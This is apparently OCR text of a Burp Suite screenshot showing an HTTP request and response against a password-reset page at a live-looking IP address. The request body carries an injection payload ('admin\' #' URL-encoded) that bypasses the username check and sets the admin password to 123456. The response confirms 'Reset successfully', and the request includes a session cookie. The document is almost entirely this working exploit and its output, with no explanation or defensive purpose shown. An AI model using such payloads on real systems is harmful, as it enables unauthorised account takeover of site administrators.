 Send Cancel < > Target: http://223.112.5.141:54579
Request
Pretty Raw Hex \n
1 POST /index.php?module=findpwd&step=2&doSubmit=yes
HTTP/1.1
2 Host: 223.112.5.141:54579
3 Content-Length: 38
4 Referer:
http://223.112.5.141:54579/index.php?module=findpwd&step=
1&doSubmit=yes
5 Accept-Encoding: gzip, deflate, br
6 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1753690899; last_login_info=
YToxOntzOjI6ImlwIjtzOjEzOiIxMC4zMC4yNTQuMjI0Ijt9;
PHPSESSID=ae2ir9deptjdcj5et36mghv113
7 Connection: keep-alive
8
9 username=admin%5C%27+%23&newpwd=123456
Search 0 highlights
Response
Pretty Raw Hex Render
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Message
</title>
18 <meta charset="UTF-8" />
19 </head>
20 <body>
21 <script>
alert('Reset successfully□');
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>
Search 0
Done 613 by
Event log (5) All issues (16) Memory: 202.4MB